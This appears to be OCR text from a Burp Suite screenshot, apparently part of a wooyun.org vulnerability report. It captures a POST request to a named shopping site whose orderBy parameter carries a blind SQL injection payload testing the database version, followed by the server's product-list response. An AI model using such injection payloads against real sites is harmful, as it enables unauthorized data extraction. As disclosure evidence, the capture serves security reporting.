 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://www.huaweimossel.com ?
Request
Raw Params Headers Hex
POST /gallery-ajax_get_goods.html HTTP/1.1
Host: www.huaweimossel.com
Proxy-Connection: keep-alive
Content-Length: 115
Accept: text/html, application/xml, text/xml, */*
Origin: http://www.huaweimossel.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Content-type: application/x-www-form-urlencoded;
charset=UTF-8
Referer:
http://www.huaweimossel.com/gallery.html?scontent=1,1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
vary=4b3f8eb0abd0fb87a8dddb6c448ea5663b9edd9a9751e5ca9a
7f95f82181e076; s=d6a68bc16777604e6860523042cda789;
S[SEARCH_KEY]=%27;
S[GALLERY][FILTER]=cat_id%3D%26virtual_cat_id%3D%26scon
tent%3D1%2C1%26orderBy%3Dbuy_w_count%20desc%26showtype%
3Dlist%26
cat_id=&virtual_cat_id=&scontent=1,1&orderBy=buy_w_coun
t and
if(ascii(substr(version(),1,1))=54,1,0)&showtype=list&
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.2.3
Date: Mon, 14 Sep 2015 12:51:54 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Set-Cookie: S[SIGN][REMEMBER]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: loginName=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Content-Length: 45257
<div class="gallery-list">
<input type="hidden" class="action-pagedata" value="{total:49, pagecurrent:1, pagetotal:3}">
<ul>
<li class="goods-item clearfix">
<div class="goods-pic">
<a href="/product-43.html"><img class="action-goods-img"
data-src="http://www.huaweimossel.com/public/images/af/17/4a/f96d02b533dbf491cf16a2212a076b97b395a094.jp
g?1441878908#h" alt="□□□ □□□□□□□□□□□□ 750ml "></a>
</div>
<div class="goods-action">
<!--□□□□□□□□□-->
<div class="goods-buy">
<!-- □□□□□ -->
<span class="p-quantity">
<a href="javascript:void(0);" class="btn-decrease">-</a><input type="text" min="1"
max="1073" size="2" name="goods[num]" class="action-quantity-input" value="1"><a
href="javascript:void(0);" class="btn-increase">+</a>
</span>
<input type="hidden" name="goods[goods_id]" value="2">
<input type="hidden" name="goods[product_id]" value="43">
? < + > Type a search term 0 matches
www.wooyun.org
Done.
45,607 bytes | 233 millis